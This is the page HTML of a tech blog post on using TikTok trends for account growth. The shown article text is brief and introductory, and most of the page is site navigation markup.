                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/" data-title="TikTok Trends: How to Leverage Trending Content?" data-id="996"  data-prev="https://geekyinsider.com/2022/06/how-to-drum-up-subscribers/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">TikTok Trends: How to Leverage Trending Content?</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/">June 29, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/articles/" rel="category tag">Articles</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 3 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/06/TikTok-Trends-How-to-Leverage-Trending-Content.jpg"><div class="thumbnail-container" style="padding-bottom:52.533%"><img width="750" height="394" src="https://geekyinsider.com/wp-content/uploads/2022/06/TikTok-Trends-How-to-Leverage-Trending-Content-750x394.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="TikTok Trends: How to Leverage Trending Content?" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/TikTok-Trends-How-to-Leverage-Trending-Content-750x394.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/06/TikTok-Trends-How-to-Leverage-Trending-Content-300x158.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/06/TikTok-Trends-How-to-Leverage-Trending-Content-1024x538.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/06/TikTok-Trends-How-to-Leverage-Trending-Content-768x403.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/06/TikTok-Trends-How-to-Leverage-Trending-Content-1140x599.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/06/TikTok-Trends-How-to-Leverage-Trending-Content.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Ftiktok-trends-how-to-leverage-trending-content%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=TikTok%20Trends%3A%20How%20to%20Leverage%20Trending%20Content%3F%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Ftiktok-trends-how-to-leverage-trending-content%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Ftiktok-trends-how-to-leverage-trending-content%2F&title=TikTok%20Trends%3A%20How%20to%20Leverage%20Trending%20Content%3F" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Ftiktok-trends-how-to-leverage-trending-content%2F&media=https://geekyinsider.com/wp-content/uploads/2022/06/TikTok-Trends-How-to-Leverage-Trending-Content.jpg&description=TikTok%20Trends%3A%20How%20to%20Leverage%20Trending%20Content%3F" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p>TikTok is all about fun and entertainment. Most of the videos on TikTok are based on trends and following them can help boost your account immediately. Of course, only if done right. Along with this, you can also get help from marketing tools for <a target="_blank" href="https://www.growtok.com/" rel="follow noopener" class="external">organic TikTok growth</a>.</p>
<p>The best thing about TikTok is that even if you have a few thousand followers, you have a chance to get discovered and go viral in a day. Because the TikTok algorithm works differently than Twitter, Facebook, and Instagram. It considers the watch history of a user and then recommends videos on the “for you” page.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_996_1_696bd8157fdac   " data-unique="jnews_module_996_1_696bd8157fdac">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#How_to_Transfer_WhatsApp_from_Android_to_iPhone" >How to Transfer WhatsApp from Android to iPhone!</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Understanding_the_Role_of_Humidity_Chambers_in_Climate_Testing" >Understanding the Role of Humidity Chambers in Climate Testing</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#1_Look_for_Current_Hot_Topics" >1.    Look for Current Hot Topics</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#2_Keep_an_Eye_on_the_Discover_Page" >2.    Keep an Eye on the Discover Page</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#3_Follow_the_Current_TikTok_Trends" >3.    Follow the Current TikTok Trends</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#4_Watch_Out_For_Upcoming_Trends" >4.    Watch Out For Upcoming Trends</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/" aria-label="Read article: Mastering PCB Board Repair Comprehensive Guide"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
